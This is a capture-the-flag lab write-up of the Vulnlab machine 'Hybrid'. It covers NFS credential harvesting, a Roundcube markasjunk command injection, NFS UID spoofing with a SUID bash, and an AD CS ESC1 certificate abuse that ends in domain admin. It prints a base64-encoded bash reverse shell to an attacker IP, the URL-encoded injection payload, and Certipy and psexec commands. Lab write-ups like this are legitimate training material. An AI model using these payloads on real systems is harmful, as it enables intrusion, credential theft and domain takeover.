Hybrid - Vulnlab

Hybrid is an easy difficulty machine, Where I exploited a Roundcube vulnerability and leveraged NFS, SUID misconfiguration, and certificate services to escalate privileges and compromise the domain.
Enumeration
I start with 2 IP addresses and nmap shows us the open ports.
Mail01.hybrid.vl
1 | PORT STATE SERVICE |
DC01.hybrid.vl
1 | PORT STATE SERVICE |
Mail01.hybrid.vl
The NFS server is running on the mail server.

Mount NFS drive to check out important files.
mkdir target-NFS
sudo mount -t nfs 10.10.209.54:/ ./target-NFS -o nolock

I found credentials inside the tar file.

Inside I find 2 credentials
1 | [email protected]:{plain}Duc<snip> |
Login to the mail server using Admin credentials
The version of Roundcube is 1.6.1 and after some research, I found out it’s vulnerable to code execution via the Markasjunk plugin.
SSD Advisory - Roundcube markasjunk RCE - SSD Secure Disclosure

I need to bypass the filter to have code execution. One easy way to do it is to encode the reverse shell into base64 decode it and run it with bash. I can try this concept in our local machine first.
echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjIuMTEwLzEyMzQgMD4mMSc= | base64 -d | bash
Under settings, I can change the email into our payload.
admin%26echo${IFS}YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC44LjIuMTEwLzEyMzQgMD4mMQoK|base64${IFS}-d|bash%26%40hybrid.vl

Intercept the request and url-encode the payload.
Note: Char Limit of 128 Also if the base64 string has ‘+’ it needs to be url-encoded.

Send an email to Peter.
Mark it as junk.
And I got a call back to my machine.

www-date to Peter
I looked for a bit and couldn’t find anything interesting. But I have both read-write options on the NFS drive.
First, I need to check Peter’s UID and then I can create a user in our local attacker machine with the same UID as Peter.
1 | www-data@mail01:~/roundcube$ id [email protected] |
Now using this UID I created a user in my machine.
1 | sudo adduser nfs_user |

Next from www-data user, I transfer the bash file to the NFS drive and then move then using our new user I change the SUID of the bash and put it back to the NFS drive.
1 | cp bash /tmp/ |

Now I can run commands as Peter.

/opt/share/bash -p

Peter to Root
Inside Peter’s home folder, I found a Keepass file and after transferring the file to my machine, I can log in using the password I found in the NFS drive previously.

With the new password, I can ssh into the machine as Peter And as Peter can run anything with sudo I can just use sudo su to log in as root.

DC01.hybrid.vl
Peter’s credentials are valid in the domain.


After running Bloodhound didn’t find anything interesting.
bloodhound-python -u 'peter.turner' -p 'b0cw<snip>' -ns 10.10.246.165 -d hybrid.vl -c all --auth-method auto --zip
Next, I looked for certificate vulnerability using Certipy and it’s vulnerable to ESC1
certipy find -u 'peter.turner' -p 'b0cw<snip>' -dc-ip 10.10.134.197 -enabled -vulnerable -stdout


As only domain joined computer can request I got the machine hash of the mail server.
https://github.com/sosdave/KeyTabExtract
/etc/krb5/krb5.

Now I can request pfx with the right length of RSA
1 | certipy req -u 'mail01$'@hybrid.vl -hashes '0f916c52<snip>' -dc-ip 10.10.246.165 -ca hybrid-DC01-CA -template HybridComputers -upn [email protected] -key-size 4600 |


Using the PFX I can request for administrator hash and then log in to get the final flag.


Bonus.
I can also log in using the ticket.
KRB5CCNAME=administrator.ccache psexec.py -k -no-pass dc01.hybrid.vl